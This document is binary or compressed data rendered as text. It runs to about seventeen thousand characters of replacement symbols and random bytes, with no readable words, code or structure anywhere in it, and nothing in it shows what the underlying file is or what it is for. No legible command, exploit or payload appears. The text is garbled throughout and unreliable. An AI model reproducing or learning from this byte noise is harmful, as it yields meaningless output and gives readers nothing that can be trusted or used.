�n/�He���@��-�����X�z�Iʄ�1	ˇ��Kˈ����|�	��*��k�ȹ��A0*�l��֊H@��yB-�^غ%�¯��L(/��O���wV(�o�(B�� �nŰ=�Q-�`<;���q��p�#X!�%�YXy��*F���7�U_��=��b���9���_?��}���-�P��U��F�}c���_�o�>W���P������>3g��g��,职4}��މ� �xC'��Ҁ���5�����O���V�a�mV�-��W�P�iI�ȉ�J��螇6L���)��pj��N+�T0k�^���Z�E���,Ů��7����i.�� ����1���\j�8̬$5w��� ٲ�Y�sQ������B�:�x�-�	���������z|�����&+0a����hT�0ә�-ʝj��51"�R�S�K�a"8i�Q�+�ù��pȅz8��Ć�j��<�ߌ��&�r�
�X�^1���ʩ����� �3��3�Š��p�b��tf�� k�&�@c�	����x�ժ�!ȝ�ى� �#Ј�~g����qD�=��*���*�-H,���Ȕ�+U-���O@Ɦ�wa��,�ӆ�J��PvڰK�������J����ʔ����:�{�I�ԇ_����[)�*��0�&��֤��M���p�
�h������э?��	�ȈΈʁ������(�hH���O����{BUJ��v�񨬨��@��ʇ�P�h4����0̤_������`��j�ƚ��˜�X��� ��I�聛%奡����
�:Z����16���(��@�#%-�KLC�Rt5(�b�����&[��3wi��L�"�潔S�dn�4���5#�� _5nb%�Ei��2:[ݳ��1xh��SL�#]���<�������X�D�將�X��i��^
n���]�I�6����菩5J��Q	��ڌ��|,�	�9̌�㥓��[+a��X���Z܉�]�����$�<t}�%���E�X�|����N�2,�pʄ��K�
Ád��ӆ���*������*�i�����U	�:-�:����pi��9Oa�k���ax��w���{��V���`�Y��*��2
��ٴ�H��%F�I�� 
����|�}xȇh�����ƈʓ'��Ff��T�䘃�TY��`X��Z�d(������l��.�o	f����i,��:�$����Z�2��q����O���[�׋�30?��A!��/��IJ�	�g� 1�:�-��
��$��pJ�^�O�~ �f���_HE�>i!���~KS�y���K������V܈�{z��Z�wG����>}����>�ĎǄ��
X��p�ρ¸��i������9���\���D���pF˿h�����1GU�(8+d�O`"��@��$<+9ڻ�*���m�-J;Z6�c�-5='������$����h���<����8���ϡθ��hd�c���S.��5����S�{"P�[�e�Sx'J%�O�I��;�[�Ye��g~
4#�%
J���X���X��ة�xm�؊Y�1��xtJ-8
�w	|��M��8��4�$������F��f��s�ڇ5L�����`i�UcH��J�0" 
�����$�!�Y�,�*�]�	U� �⏇�����sĽ�li���A*�$����K�ƙ[���EQ�R4��#� ��h��tgwE�C�6�g�M��i�|h:���`�U
�ɮ�V� �z8͜,�Az%ҶO�D��8(�6ȕT����<�B��h�.�@O��|�(z���H}�h��L0#�����爀�w��J�,8^�n�� �<c�'���g�
��
q�!�<���s:'oi�R�%�/�`�It,�.��f� J�Ҋ�kh�<�@(���n&E�wr'�a&f��R���.%M\Ήy�f@Aw�Xe��Ć((�<h�	��E��[�UD�,�;JK�~�y��N��*��Ï����9��)�*��8 i�ʞ���'���j�I}�Hj�L0Th01�$k~�2X��"�@Ȍ�ʌ2ό|��'�Ǭ��V([��
[�w���e�&j�zo�R����.�tI�^��`|,�px� L�MHnT�o B���������:�'�J|(�Κ��	�Zuh��h�І�:�6�� n��-����(�`���b��隈͡���ֹ��'�"�	Z�Z�28�z$/2.�H� (�T��ȩ��₝��]���G���X���a�U���\�@�o���*�y��/Ҵ���趔GӀh��恀;����$Y����.H}���H�Ȣ,��1�&�(���2<w���*�����N��b��#6�Hh��o��ol�G!��������\���K��cL�Z��pItL�\Ǜ��"�Z��z�=��1����9���8[IH[�ꚞ\�����,���4������ڥ�,bڇ)�����p|ț�)��iZ��#��2>zn�9���Ph��	�F��Q�˱�o����{:��y������T+��Ȉ�;���z��P�����D�h>TM�i�|
X��,����Ƃ2���{0|��bd,�w��F���Ζ�H�k���,�`/s2�V��E\�H��
��f��஥�|L��D��H]p,��$��h��ۭ������}�'{��#���������戞�I��.����/��j(�����z��a���Ɍ�)���p�)�Ç橥��-<z�,����!h򦼞��˳<�;��/��e�������Ũ���A���(� (�*(� �,D��(�����F�8�i�,��կ/i�H�%(�����Ph�����w����-*�G*f�!#�©�J��:.�m� ����!/Z95�ʅ;�Q؆k|����4� h�q��(��Ʉ..����T����\x/��A��޳/��i�Fë����^u8��|H���|ȘO�Kܯ~�ɠ��J�,��=�¢��b��(���}�(��G�w]�;�G��4P��	��|��o���]�e��cZ�gZgZ�j�x�d����"-�����J)2`zR+�R ������m��#U�/�\ʠ����p�TwD0�L����	F�،�.P�bX�ó�ǉ���`J[Y�{� �H�G[�Y�^l[����H[�������
�`���^��ȇh4��ޘ����}Z*��ú���yJ�K;�,k �dۦ���"��[�5��̨�o���ɇ"H+\����':ɋ`3V~ߟh�l޷c>�]�hTF�ѿ�j]�-��؉��A"=���i�)�h膖Ƿ���b���C҈�9(�����Oծ"�|�2���/��I����Ȩ���w���`k��l@��}jl��mZ��'� LCr��ĩ�6��RcZ�ƿ�z�m<���ƅmBJ� �l
�����Zu�Zعެ�ȇJ���Zٓ��5P�Q�[�4n�����a�U|��zH��i���)�p�ɂ�Q���/�	�1�Q�$��lޛb`
��瑠Yq��ћ.���������y�i�	�:������P���Ȉރ�W �T%i��h]�JȂP��Ǜ6�,�h����@Y1(C�a��;�$�����|���w��i�n���>l�F������{��aœڨG�b��C
�dL�~�z0�pp�w��ѳț>u0+�����+�"�GpQ�}׹��潩��ȇ�h�゛p�!�	���z�"l둜a�o���i�mz
�̉�񀜧�����P��|��i�� 9�(��W�ȩ҈*����?���Jh��,�.����}�i�!���f���]�����̄�ޤ
�����zqܲo>�ʫ���h�Q���Y�y��wh��Ҋ���M*�~0��r�A?���>y��Z>��v;���	�	f�&~��ț�ț�i.q[O�ܥ�q�����~�H�챞����4�Pћ8U��@���H����o�(�Tk��������)���͙,��*���ɂ�,�z�'�[''�~b��*8�I8-�	�Ɔ�(��N��*���:�j����;[Y� �H���nX�F��n�#��扝��ԩ����j�Z6{�tC���HF
=9�8?؎��w�?)4�;�R+���'��ZC5j�sn;�=B���ZOp��'~�S:��	?�	t-zH�>33��!�����-���Ї.�U������V��(�D+�x5%�D联�r����&���"���'�G0��+��H�!>���^h
x��LH̨�4������_�!�oh����*���� "!��Ŀ���&�Wt�Vh<]�$���z�t�����qBW,'�"��G����^ȭ��v�B-��Cw�;�!ESt/��{$�]b�btF��a4M�4i��2}��&���H#��$OkYiW�B�P��@M�~(%O�қ̺�0���~���(���kd$��	Gy-��F94���ۈ�S�pY�B���.�Xj�����Y
��ɚ2����D0�<�] ���m����u����bA�BEU�[��G[n:�e?��j�V��C��g}��&�0�Z�f~
-بx��v����0�֫?. cT�A�揼���{2G5��gw:�W�;H�V�8�	��4���	��H6}뮀�T���B�H{̉���*0�xdmʜH�~��h��s͖��}���[u^��i�� *�k�â��ہZ�P?˥c=���ER)�sX�/�>�	R�ee״=��>�㞨�(� f�2
��ð�i��������
�L��J�A-6���(,A�����Z��֢QyjM�`�*3�8hK
?�p���\���m�B�-[/�+ʵ:΅.��LR��_��6�������w��H%���8�����>���蟏��Rhj
i�����
��@��N����8Z*����0�r��R���`����p�-����,�9��&
3�K�jj���F4		������5P1P6� g�H�pvUP*{`�p�.���x�HȌ�sp��PG�X w��p猞�h��,�h
��`h�Πi���ǎ�?h���o����ʹ-k�ŕ��å=���>�ϖi.�ɰ�<��ȁ��`����w�m\�*�݅��������^���y�ѣ�!H���� ��h�ȁȐ���À����ȇ�0K����*�(����!����7�8]��R͛��ڳdx��%�X�;]�M�}�H��	�	`�E�H̔���ʙ@�Ɓ�/��~LY�m9��o���`�	��0�����ס�P��-������h����i?���f0l����6��6���ǝ��4�]ci��6�S62q�A�M���<��H�.��1��%w�mK��%�,�n,���t������m����_�{��̜����2�ʉ��h���|����������8ݕ��L�(8i ��^��-&������J�g)����[��"EƲ��I���c���Yf�N�c�L*�/a�3$�-L����@<^V�	���8�?N�ih,ΜZ�b��$o��2/�rz!4'�|�asne$�v�8�ojƁC�k��4�[�v���6�fe��Ĺ���,OP��ڛ�w]����:�ݶ�M�L��꾸Ɇ�L��X6��D���C�M�	���Р����H��=��i���˃��� �PI��l� �۝8��3<�並a�>P^�0�z��ZɄ5le�Q�������[�ȋZ��,�N�i��(0q*��x��������w�M��������lڪ�3V`��#+X�Z�
#�k*�d�ϙ��oΤ��Z��W��͡�Vx��:�㘋�t`3�pj��S@�,�9�����KwVN</�#쭳QB��NtA�מ�^��0��z+�Fxj�t�H�{�K�f�H����"K�HΔ����ܜT����"���A��k�Z���{Ѐ��"�'��"
΅5I�b�2��3aM����IK�9���̄X��|����I�&��Ƅ~��0�(�<��v��5쀩�2y��Ɉ�	N��|����N2�o����n����Ίk����* ����{��+��G��ѦA����z��?���a����w�K-�$���X�F�8��T��=�I�������و(���B��	�|º�;D�T�
�²h�6~�����.<�N��;\�ӃO�3	 �� ��X)˖RB��@�P뙆����t��~��(A�ɇҥ���Ӊ��/쟩�"���{��ٿ���ʛ�%%����x��a?��F�ϓ�!7؜��'�?�����@m!/�Y8�l)(�=�3l�򵯹a ��b���AȽȃ�Q���2-��x��ix��ȧ�Y	E��w�<�ȹ���-�-�4=����nB2�;��8	���[�QT�8ĽN���J�˘����PpN��"�����* �Yi��a����{���.��.��Ɏ� ����a�����Ӊ倱d2�3�;Ui�ʼ*����`���H�nm?��?�@q\�Ha%��?������8���1I��z`%�����(�K���9��j��q����"��gL���	#Ƹ��f�Ì��P̄�7�H��ˎ ���(}\Ѹʙ��¶waA%�m[��th��荗����7�-���d.B��V𻆜���J�f���O$ﵼl�S�Bŝ���þ�t�����T���^w[mw�hF6�#�Cj��ti�|�%���	�w��J�<�(8�;b����zW5���1Ą��ț�3iujM�ޘ�H�Zi�-_���-��A�z�q����q��tN������U�H-�� 
��C"KM�#Hʙ�Y�K�I���>� �ɩXQ)���-��.�� 	I��ŗ4.w����rt�i�O;�y���CpD��O�����qD�;U����}�Ps֚��U~E����gjn��� ��O��x�2v�>��c����x�'�ȡHrJ㲪�7�A��C,�����^XUPpy�L�@�:��菿7I�,��RZ���ܴQaŧ!u�1�N:|K�(�� �\3�h�k����Ƹ��H�����8��茱h��x�/�� L���������ޘ�)��� ��!Y�%���h��;�5��[�����w�ɕ�J�(�]����9�dl���!��`8��������,/�X����H�O�=k����M��0��<�QM��`�f8�؉-(�?ߩM	�i}�]�����(��P� ��������_�j���������c��y(��؂?X�����;��0�������������ߵ�9���zM�|�g������J�p����".���#���X��؈��������h��؇���K���ʉω�����	w� ��ȉ���nP�#���Xf`*Y�򿈑8
�\�a���l�V��,�o��]�`x����@�_�π�~����Qz�-������Љ���ꔅ��ڂ*�,�������f8�1����� �$
�?x�������8�p��҈�i<��~�9Ͼy�  D��9���0���b��<��׋ְ��dz�m����b8��8�6M&���f�Ù�{��~���Zƈ���?�������w��vO�d��؈犏�x������S0��@����hP�)(���8��X�c ɍ�S+����|0
�x�M����*������,��<�����~���>�Җ��y�y�,��Z�̸�s����S��[���������%j�-n��(����1��h����|�����Δ9�2�����ظ��(�%�f��*�7�T���?�ߡ�!�q<��2:��N۳��xJ%��ݝ���)�eO��o�+��w�o� ���Ȋ�ڈ����؀�8�]¬���(��(���ʭ-|��r����+����ɪ���X�A�ՠ_�����ߔ��>��0���L�`����`H�@��l��d��OA=p<9�4I�[�{��P-�dz��Z�`x]9�e��.��"�Љ^!�ʎx�{�|�(�p1�l=�������Lo�-�(̑���(��U�φ����h=������Ÿ)��#�#҈��*�����#�������g-�wdϬ���Qr*����ݷ���/������H�A��O�����҇p����،�Pî���������-��(^�	Ʌ�⚒r�}�./�
��
��h� ���r��(��@�C��@�-/�慨��7���ۗ�9;�w�����؂&˧���l�!,`�8��x�a���",�=�؉���!�ю�����`؉\B�!b8�)���ϯ���(��ɣ�]�������Ȏ��)ӡ(�(�98GB�w"ۉ�>��%�%RR��)��(��1�غ�-�mB� ����=����[�#N����Ȩ��ȍ4n��H��h�ُ�^�-M�������+q� �(�,�����`�9��1A��_�uP
ʙ�����c��S>�,�6��ȖBq�M� c�@����c;�Z��Y�k�Ÿ��ē*�Љ��2B���=ݓ��"h��芽X=�Z��3��H7<��҉�8���(�n���|���H�l���$�ډ��IC����w��0��ó%�c���P��<`0V"���ϫ�l"�y������8���ެ�,������8���x���	*�m��K��X3��0-�����
�ȅ����I4=�:� �s�����O�Z� ��`����ڲ<�?�$��9쎨����|���	��A��V�����/����<�!ĳ҈�9H���H�����h�8��XB���2;ʇ����>b�>�I�H"�������=8�G2"Y p �$$�bw�X��DX]�6���K�É&a0�iKV�1�D���L!��s1!�E@����}��m�{��$32#��x'>�	�2�z�i�+�-ڈ4 !�ȅ	�
�=�?��P�����S#�����؂ۂ���l�[y����E��\��>����O_飦�샑�!��o��p|��H=��A����K��8��pA付��]rzeᦁ⨈B�1����"�8���"����0��!�~�54���DL���8�����ڲqZD��w�(#>�E�۱�'�E�Eb؉)HEY�Q/����^<��85#F���h=`��1�1gT,џ�*؀6^�X�"������2�ȍ���&�d�U���5�IHX���e��@�R��� ɕx�A��/>ӭ՘z�����]mi�>���Ѧ�?�i��f.:��\���p��,k�A�����\���-؀���9�+�䘂,�O�p�@Q����`��
���H�%��8�阍��C04��T�w���\SI_�>��� `��Ω�ʌ��-�C,���٭d��5یق@b?P�(>UB��ܱ�C$7k���(�b4�A�����X%�L#��0������_�z[�/+�h� ���r�J0�Le�po=3M�vXز�X���� \�9���A�U����Y���>Q���F��l���Y��Eiͥ�/a|��8�jc[��瘉0���LȄN8��訤�A��y����o;c(�)-����=�и�k5��w��K��^�� ��)��j�����j�f�)8��ޥ���8�km>%��E�֏�cI���㈊�&^�؋�T��mDl�Fl� ������
 pz�`�i�VG�X	�����I*̪��$昈��n�)R�VܚN1�Y����x1�oeۈꍏܘ{�(&sop�	1C���`���5`�`�2 �
�O-���S��X�Ϫha���B���[,��/}�bPY�Y�$�2���c36W�pW�\`�ϵs6Af>�Nw������a�؂�#��������zx6��ߑ"�a���m�j)��y��Ӊ����]�JVꥐ5�Ԣ��kP4_�؏A����w=�苺t���u6lLT��Q�}�I��֘ �yb��莒�Sky��z����)x���(��z��L�+�D�h��8�$�G�X�%��Ȯ��M�j{ǯ|x������(��ɍ�.�9�DK��$Ѩ͂�����T�+Aé��aX.���`q �������zJ�����k�fw�����hB ٪�YCq�U���+����!G(��mR}F6��h�����
����lB���d���Z��}/�H[��0x%H�r�ۢ�.�VU����a���$����%F|ᄃ���t�Lc_f�W+%��T����0��hIg�8I�h�6�{�;o�{ĳu/'[Q;O?�2���\�y��ۈ
'�����m�Ί���(a�g�OU��[J�-��r!�AXن���eIY:��?��(��᪇�|w0mK��Dk�~S���(�L�}X̛���Α�8���J*��*����)�P�O���Z���`I��X銭����� *��+ ��&H
��q)��x�.��* $ *���@�+�y���s���ʡ���.�#�IBR$:�ءb�ߪ��;���"ͪ�b�O�:0�+�����$&D�D��W�&ƅ$��5pzc0M¹D��w*f�����A�クaPj��󆈀�[���8�8��徃H�?�H�Ą}Rw(
��ȸ��[��:H���V{�ʳe0c&xN�Qç��U�]�?
��'�����Či7fr��	��F����H�/��#^�������rTx����L�����l���fQ���9�ϛ,�`�4��@���2� �X	C���A�bIC�4�K���ʈ��M��j�����h���b�+ݘ�-��z�ȍ5I���hX�p|k=������b	7�Ӌ"�+����զ ���ꏢ�p��@��Q(���ޞ�w;�'5 :�_�s8��2�:�L��l�{�2V��c�c�Ј��!!q�ƞW�ܻ��Hlx~ӢN�?�����	�j�� ?�G���qmY�oVk<h?W�@��j�H3'��<��s^ۉ��d����Ȏ}��yPР,(q�����L(�� �A�H�|�Ed�c8QE�.������h��x���*ΰJYFL��I�� �&.,�(�ۣ
�:�
�ա��j�_�I>
Y��B^�h�.�U��(J��PJJ�f�	��tw���@̃���E��K˘숸����3��1��Ȅ}Qk���L�V���
�)&�. H��)���*�����ט�0DM�|����ھo�YJ'���G�����]�'�E����������־�XA<���'Ȳ�M싊��!�	������F�^8��2f�}�ָ���� h�S�蠊�#�d� ��E���N*��{З��������O�@	���$A�ؐ��ة�k"�|J���V!)�iiw�8I�hx��͌<��%���[�x[��Ɉ����ň�H�8,��łA�>:a��I��xJ�bH�艇�I��hN6y��\ˏ����xA��H����T����	�o_�u���J� ������)����8Ȅ`�@�ѱ-,����Nބ8�Վ����	��a�A𮬶9Ű���޲AC�
�`���O��� ��n�� ��H�&�K_��		���QW1����a��'�{�(%�`�����w,��-pn��ىp�ȃ��H�f�s*��h��usיd�H� H�����0i��X��t�u
((m��ʣ�Uo���Ɏu+I�x�C��(���Mźz�����[K��R�A�� �����fxO�D!.ؘ�����I�X� �(��H���������KRJ ��?A����]"
ʂ��Ȝ*h������0ɛ�O7yᏤA;Է����p��C�a�I7(녈 ȣ�^��o��V(�C<�3G�J����w��ݔ�5[�?��?,���ָ��Q�.K^M4���7|�|�\:.�<����!Q��H�9��5�D���ƥ���z+�ގy%�����8�l�@)T.q87��K�	����8�7�� �~���=�:�&������¼ʩ�(W���j�&���;�c���x��(U`D�+�h[� �>�-,�|H��������h�}b"��ς`�Y�Zn�3	��uS�{��B���	�o`벦�w�VO��7@���տ�ᣅ���.D����?��{bUR���\�[���.e���O�_��J#���ݽOZ��j骗̩$h�ː>��XS�i��g�{Ň?T���2_%�Y�Vy=���%[
9�p���`�)F*��,k��?Ha��y��4-�@0�\9yЀ� �&��v��A�����(�(����;P�}H�g���8h�t����J ���t�����Y6n*K�,�У�#�a;���H�Q��ح 9wQ�D�'�	��VS�Ș�K�Dj�C83(B�HR��Z%��.rٞ��IˮH�f�X���<�贑�����a�?Y�x��� �A>�ا��E�(Ψn�X ���Zð��?��?]^#�hp� �����K�Y5� ��y��6ڨ6j��ls�l�6n��� ��p�*��Y�{J�8a6g:��������(
s��+���P��;��P������*{�w�������#��+/����"SwMz2�+,n�V�=��K�k��N;	r������u�-�� )�c���%��D��d�4�s�4�O;0Yk���4��?f8����K�#��'�!炨���X
r:�sR�s2�������1
밫������Ԉc@ �@���`����
���́�`�d
Aq
�����������<�q>�kr��Q	�������Z<.ȹj�6�O�L��1O�$4��%��:��� �	��-z6*w�9Y� 鏨������{����r�*�M�͗�:�(
ҼȰb��l��H�Ƚʢ�tx����NI���H#��CЋܺ.���ʭ�3�0i��i��#�<NA�H���%3����04D��j	�O�&	�H�S/����w8�^���8�ؘ���u�Ѐ�("�0�[��ΐ(4��GT��ӈ�Pƛ8�g���@��x�y ���#���|L�G��Q�]`FpL�*Qr4�A���±�w9�X�� �E�ˊ�̩�(@�ʘ��h���X���Y*�ߤ��h���
���{��&��g�;'�����z��$Ɉ�(�z[��(����`�r��113�!BC�%�dc�ċ4�J�D���N��
H-`�a������3/H��.��@@º�H�������_d��ج���������(>]\�^�G�=I��H�0��( w�F��F�3�P0O��Fh`���
�P	E���Јd�(i)�أ�B��w�`��u]���P��E;69;�S]����ޑ9	R)�%
�m�%\Y������(�l�#��σ
� 	������hǞ��Q�,���X�����(��-���0߅X�͈;�ǭ�
�E�b+�����;������$���ڥI�z���MB=Z��u;�w[C�Z6\��Hʙč���\́,$�-s���-
�_<��ڃs�3��]<��N��I���GY��,ȳܷ������Imڳ^1��DM�/��w	�H����P�&j�?��0�S��S==1�`
�!w������پL�ԴH���Y�������O'dtLЈ����ۦFx�	T�T�X�8���Ze�o`(��ȀmJ! +DY��Ÿ���>��vԈ��	�8��Y��8���ַ��ne�����%	�@&�XΔ�(�����ձ����	<q�.
��M�H
�h��	������+��6L�yc�ۍd�#��,����R�NRRN위�>św����0���>K����ti��z��[�!� M���_)�����2U���1������0i���5m�m�s��,4xZ���؊�p�cc�yԻ�`(�֙w1Kڰ���E����1���È�P�$Pq�?[TQ���N�B(���e�Y��p�k�{�T�G���aZ�m�j�uZ.;֕M֌�G	耍���HLݚ�Ѝ���`��՚�Ȉ9��y����޼�,q	rUC�m����p��v��nMC@?r�H�w���=�S8(�[�{�>��U^��^�R>�<TD�Ƚ�+Iǻ���)m%Yt<4c<�Im�R�K�3�؈u;��`Wў� �
��(wxi��~�o��V�i]����N��<��NӠ��X
��]Dҋ�n�J�u�0�P���2,Z�%�Yn�o���R[��N�xز��`���9��ǻ���h9������S��V���6VjٍP������� ���Ѝ��"�ޚ��M:J
(����u3"�+r�wǹj!�^��bk�#��[��s8m��� &#Ӄ6��DQ��5ԇ$UK��$�*$MhL&��|n �D�K�ŨaH��^�9@���}3�ďii�vi���[����p�(EȂ��#�ߓ�i�O�N��BNI�<���l�5nH���0���r��l?��w؏���S����V���H�{l��M��g컻ڨ�$�Pa���q��*� �2 ��
��b����g%b�Y���Q=�
*Ê]Vw"sͲ��	 � �ə�@x�����w�����i�Ph�*(�T���y��DA�" ��y�!��7�&y��)1�����*����zKZ�O�%��h��#=�P�)�ID�&���=��<�X�oe�e�v�M�kLj�f�Α����fB�K���YH��z+Bj�ͳ�񄬠��<ϱ�����E��h����5� ),f[��	�%��-4� �s]*�g��	h�;��v�6�X
���~���}�b��}�����w
�@
s���g��0b�!��`*ܬ��W2�Q� �� xx$x0�Xx�o�p���y������T�y��y�Y��O��������҉z�������z��^Ҕ^i�BP��x	��Fd��3���_�`H�立 �y������@4k��hT�$�뎽?c<�����0��8u�8v��|��������c��'�\����|o�Ͽ8���ʩ���f���V�����G�x|Ǉ}����}���^�}����wL�Y&�Q1�X}.J��X	�hP����Ƽ
�P����s�߬�643	����'��O��Y��h���y��o��_������/y�Gt�7t������O��7�Z�ɘ	g�.�Q����١9�n5@���~A:kz�US����<(稪P�p�p��3t�`33C�d��8�̿��mܵn�6�����<SM����Qm���� �ey	����X���JLre��ا��� ��kM����ʱ��a� ���Św��<�c�N����m+�����)�����:|�Ʉ�����1:���֊�h��(�����:��,����m!��/�5�}�$���eB��P��(��ކR<�^���0��Y�n���ۤ�k��
����0IL��Hly�����Jl���N��b����4*[����x��"�;ֵj} ��X5(ՓղR2��9f�܂�Z)�e�B���sT�WY	sn��2{a7[�`VՕpxi�&��I���:��,J5�n['w���m2Q?�_�3�B}^��=�ƍj�����P���P^Ȍ%{��0;)�b09
�Y}����l����)͡�������
ݞ��9F��� X��U���d�l�͒�ʈ��0���px����Μ��:H����,���q������X�ˇ�<���<و��Q��ũ�٫٘��Q�ȉ��I�����[���؈��$zۙ�t��ق�j���l�	��ɝ�������m�������9]޴�A���*eM��1
)�'5����I�w^�'��~�9�t��9X�9��Rդ�#I�%�#��'����D5hC�[���	� 8˕���H�yT�{�JFm�e�_(hI�a%�g�7����|Y� ���xS	R۹�|~�S�� 0'�7������q�Ak�i��`��Z��u�)��#*�㰟Ԝ��	��kp�C�"֠���o��J!MA��ɓ�8	�_��uk���I�鴗R8~˜m)��\;���5Y��i1��&ZK���ʂ방H��tЇ��w����̩��r����o��xI��ʝ" �9y�b��5rb���^�#]"��	�	�X�	�I�%�Q2��2v�%�C����#�{ĨSc����5}��Ę_ƹ�=^�3%>UJ^�J`�?��b����`b'�s]���i����|Oǹ�h�� �`ه7�|ڸ$������d��vq�s�~V,��qq��<��$���K�6�,�98��b4��|@��RYC�^���j�pS言)�yGȧ�M�ʉ쬫�A����<w�-�ł�0*~�$���sj�΀:Qx���̟b^�\(�� IS^������ڈ��X )�����h�Z���I����k�j	�`薍x������4K��؈V��,����ǩ��$��l����쿳R��-l]�<�i��'4���6�z�PV�.�%��
�]2�>@O�{g��C�w���u@g��h�t�����|FO�����荹(I����(	z�h��8�P��eI��u���� O�5[
���î8LUjܯ�w,�`��Z��倌�8Z���E~��ժ����nLC� ��/����,y������E����~ΰ�,����ͺ
����"���������*���)������J�����ȫ<
�Ќ��z� ���~zҿ@dСD>�Ɋ�!��{R#�b=7T�����(Nl�>1��6�ԓ�G0jh��^$,fY�0�i��{
�T������f��v���&�����Z���0{x4O�c�(�Op�7��Tat�w��ވ��91��kƩ���|�RشP؏����̐�;E,���J�r��ax��7�[��ě�˜�y�z?7�+\b�*|�ڹ�J����(�p`��v�L(J�8���@��*��A[2�^;������-��$��؀��Ȍ�-0% %y�wB�L�H8i�.��KP����3e��zq�P#�H]E�Z9��xn���%�U�&[��l|��kiR}�q��P��i��TZ��r4d���S�e��������
�/,�w>$���U�`��P��Yy
�;~���}�{_���Ë��L��ظ� �� ��	��x�gX[�!^M��*8�P����Ұ,�}F�6v}'�t/�p,���I)�O��̦�����������
ە.l�Y�M�ވ�C
��0�M����C�#��$� =��p𼴆�?�����ud�w&��,+��Vh����܈���ȡ��
�4j��MD���@�� �@É��-�E{1O����P�/����sݷ�B���F�wH~$��,~���թ�>�S�<0.���r�|��v�0��+�5�*�t��H?[V	ʞ��*�� �,�@ʞ$� #Ӟ�@�k�V{&]�j�!�������P�L�
�������h����">�� ɫ�q/ͥ�)X~>�]��>s�$�]5��o-U0�P�5���~����W3���i]�<�	i���*�z�4��*e�M�IRx.�V4L����@�o�z�N���*� lf�qۖ��o��͛�w�L��Fu2�ȥT�$T;�3�]Ρ$����\��uG�H� ����E@�ў]-�|@�}�/	�쉔(�<H��Y�$��	�n	�X����\U����L�%�dh�@Ņ@٤T�b��M�9��Շ�	�|�\L��k��Ʉ�ʗ����� �`V`?�×}�T�0�	��c��TM%�ydB=�8�C=���D�>���x���Hyyz�6���Dr؞�ܗ�A��h�A�h�Wp=DC�rw݈V�HY��^�J���=��� Ad�w Zq6t�J��C�h)�
�e�	�ɡ�ʌ��Λ�H�p�Ԩ��@]�^�[��_	���	�ɍ��qT�>��E�@	��J��ɐ�I�mI��̘��S8+�P`E��S�5�����J�D��u�TK�|���I�x�tȞ�o�A����V�8]=���Hf��f����$��<Z��W����$��:,}0�~������V��L�~�ȋ�j���֨W=��6aS�wʢ.jD wP[}�􈎴�rJ��*�
N��׋)W���V$ț��e�m���9*�a��I���W��O�^��l*Y�D�%I�\�4Л7d�\�k�ɋ�UӴ������ %����RW��#Y���E蜬K��I��̘��Έ��Z+V��ż��	�l�ĠŠ������ɵ8K�iL��ȃtHhL�
i��a����͚���ڟ ��@��ɡ���`͍<�}���:pl��m�m�ٚ	�w�Ç)�Ũ���ڏ	PHHI�X���K1I��K���
��
�	�܁81���T����� �� ����dE[؍�C푬�j�].)�����Ij�ُ����j�`�
,͈��ч�ia�-����L��+@� ������P�!� �lɫ����#Q���Ȗ�K��H�RS<��J�V4n,@����&�`���ɫ�	��	�&L�DI�<��|��|���Z�l��lǰ�,���ެ��/���w���S�Z�1��@M��o���.�}|��9-4=��6� ��a���ٗ�"@1܉�(�0mv|��xH���;����ʗ�����H0ޕ�EX>ꉲ��α���VhZ/~���E]�I�|Q�}A�\ �6��h �!�8�@� ��X�a�� I�!�@ɍ��~�����L�P�k��1]�������2I�
I���y�d�Bkθ���	����`H>�NH�|����|ȇ�ƨ(hI���w���S,��-��'��0������ȡ݈$��@��ȟ܈c���H":�"�]��9�	P�A��%^��xtM��	L ��.` 4���ty��ʗ���}�N
�r��#Q͸l�&�&��uܛ�	��߶���F������8#I E�Q0���X�Cd�6����L}���	P�1|XZ}�M��婡�׍ I5��I���ı	P�a
ӈ�+H�
ȨaD�YA~A��YY�T�������i�H��	-w�I�\aj]ah��	� ����.� �9��ȥz��[z�I]�/^�
x\�"�Q�Q>"g�����y!�}h��^b���qU⊩�	��nef�a���Nt�����&
�G��Y8Qԍ̈�^o&`�����a�Fᅎ0ɡ��M��MJ��TEIU�V Ya ���Ϩ��̢zC1�w8OJ�$-!\B�H����Lθ��	PII���8ա}
�`٤ ��ٌn"����J��]�Il��j��w�e��H��ӆ@�Dˇ@�@	�숎�_'�,�%`�e-ί��o=��1�Í��$��xT��Ƹe}��{fA���>h��ꇺ��;,��8���μ�%5��6]b㌮�!��I��9�m���Q�f�NXD��M�@���
ۛHGrC�X������f�}Δ�Ŀ�����l����B��5Jf����uD�dI�IQ`Re �����79]Qش�̨�� ����a���ɗϨ@J�ϰV����m�2Emr�pr�B�we�LQq��0��D�(�I�Nd�˩(b��0�s��m�)���A�LJo�o�J��B����Z�4 �%�\�%P��&p)���:�������ȒT�x�{�ćS:H�Ǿ���W�f���2Vo������V�p����X��<}���T�Hۍ`Ʌ|���1��ȇ}E���o����(�����2�	��O����I���s�
��
����AO�$	�,��ɉ�ϊ|���@ʨX�O�g���p*dp���waY��ʄ�Ɇd$8̉����¬�������Fn�̅�w=ҵo�}���إz����o F�ԇ�P�èp������x�����Wz��x	8�HT�y��>�8�s{O�ϱ߾�>D�~�O_Q��T���$>�f�T��Ϊ�"`�Y��<M����5�6��g�YT�q
�ȡdH����+��/��������ű� �?���#�:��g��BNA��BBN��`D�=�/���w|��x?im���ӟB�V��Z2���0-��*��ɉ����p�N��$?���H�D=c�x�LV/�P|���{�Ζ�~���%��ȓ�2�&�Y~�O�gp��>w��C{�#�`�׍���ȟ$�����I��=����H�9��&9X�)�qȃf>�� �̼�
jeB��TH�Ȗ�>���n�3�� -\lI��ϊ��t���0	�\��A	�n)$�F+�U����HI�,�ԫ����|ȵ|��Ʉ����]�w�Sn���V���\t�
�"!�8�袎�z9��m:����)�&/�'�$~Z'�K��{�(J=|P`<����q�{��*��C���_S��pʞ����s��#�?�m������H�0ɚ ���<>���23�d�����ɕ敥�˕؏���~s����o��I�4�~e�ݗ�)K�5ȶ��½�P>�O�H��I������N������ �4�uH��YY؅֫�����ə��<������̉�w�,�ȇ�ə�MX�VUD+wv�Ͳ5���̟����L�m��
�@����-8�������xp��������J��њ���C*ͪ����+L���~�y��X(���
�U-��(���.����o�b-��*��A��'6�M�i����Ť<�s���1b��8HI
 �Mz��b��I��NX ��!�-�zm���'Əl���DK�c�F}d��4h��:�}��ſ!y��0����&��� �)+�)�H(�Ϗ����w��_�2�ݬ	�W;�U�~T�j�����o0�ތ ���?c_����ڐ�d�O
��4Es�'+
